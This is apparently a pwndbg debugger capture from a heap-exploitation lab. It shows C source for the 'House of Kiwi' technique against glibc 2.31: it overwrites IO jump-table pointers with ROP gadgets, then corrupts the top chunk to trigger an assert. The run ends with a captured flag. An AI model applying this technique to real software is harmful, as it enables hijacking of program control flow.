 pwndbg>
83          _exit(-1);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
   68
   69     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
   70     size_t IO_helper = 0x7ffff7fad8a0;
   71
   72     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7fff
f7e52540;0x7ffff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
   73     size_t SYNC = 0x7ffff7fae500;
   74
   75     setROP();
   76     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
   77     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地
址
   78     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
   79     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发
assert
   80     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
   81     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入
sysmalloc中,其中有个判断top_chunk的size中inuse位是否存在
   82     malloc(0x1000); // 触发assert
 ► 83     _exit(-1);
   84 }
pwndbg>
house_of_kiwitmp: malloc.c:2379: sysmalloc: Assertion `(old_top == initial_top (av) && old_size == 0) |
| ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & (pagesiz
e - 1)) == 0)' failed.
flag{000XXXAAA}
Program received signal SIGSEGV, Segmentation fault.